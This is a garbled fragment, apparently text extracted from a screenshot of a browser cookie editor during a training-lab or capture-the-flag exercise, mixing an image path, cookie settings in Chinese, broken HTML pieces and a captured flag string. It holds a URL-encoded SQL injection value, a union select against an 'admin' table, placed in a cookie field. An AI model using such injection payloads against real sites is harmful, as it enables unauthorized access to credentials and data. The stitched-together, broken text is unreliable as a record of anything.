 值
105+union+select+1%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2cadmin.*
%2c10+from+admin
cing="0"
域名
59.63.200.79
路径
/
过期时间
Mon Nov 01 2021 17:54:40 GMT+0800 (中国标准时间)
lign="cent
SameSite
hostOnly session 安全 httpOnly
enter">
}" target
帮助
<img src="zkaq{f0e12dafb6}" wid
"450" height="350" border="0"